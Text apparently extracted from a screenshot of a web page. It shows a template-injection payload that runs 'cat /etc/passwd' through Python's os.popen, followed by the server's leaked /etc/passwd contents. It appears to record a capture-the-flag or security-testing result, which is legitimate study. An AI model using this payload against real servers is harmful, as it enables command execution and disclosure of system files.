 Not secure glaucidium/public/news
<% IMPORT OS X=OS.POPEN('CAT /ETC/PASSWD').READ() %> ${X}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin utmp:x:100:406:utmp:/home/utmp:/bin/false